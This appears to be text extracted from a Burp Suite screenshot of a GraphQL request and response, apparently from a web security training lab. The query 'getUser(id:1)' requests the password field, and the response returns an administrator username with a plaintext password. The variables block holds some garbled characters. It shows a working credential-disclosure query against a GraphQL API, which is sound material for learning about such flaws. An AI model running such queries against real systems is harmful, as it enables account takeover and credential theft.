 Request
Pretty Raw Hex GraphQL Hackvertor \n
Query
1
2 query login{
3 getUser(id:1){
4 password
5 id
6 username
7 }
8 }
Variables
1 {
"input":{
"username":"administrator",
"password":"âbbabaabab"
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 133
5
6 {
7 "data":{
8 "getUser":{
9 "password":"b18xyjx5q1j4vzfp5p4e",
10 "id":1,
11 "username":"administrator"
12 }
13 }
14 }